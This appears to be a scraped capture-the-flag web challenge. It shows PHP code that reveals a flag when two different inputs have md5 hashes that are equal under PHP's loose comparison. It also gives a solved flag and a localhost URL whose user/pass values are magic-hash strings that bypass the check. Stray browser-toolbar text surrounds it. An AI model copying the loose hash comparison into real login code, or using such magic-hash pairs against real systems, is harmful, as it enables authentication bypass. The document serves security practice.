 <?php
highlight_file(__file__);
if (isset($_GET['user']) && isset($_GET['pass'])) {
$user = $_GET['user'];
$pass = $_GET['pass'];
if ($user != $pass && md5($user) == md5($pass)) {
echo file_get_contents('flag');
} else {
echo "False！！！！！！";
}
}else{
echo "Please input the user and pass ！<br>";
}
flag{h03h_1s_11k3_987654321}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/web/md5/test2.php?user=EEIZDOI&pass=IHKFRNS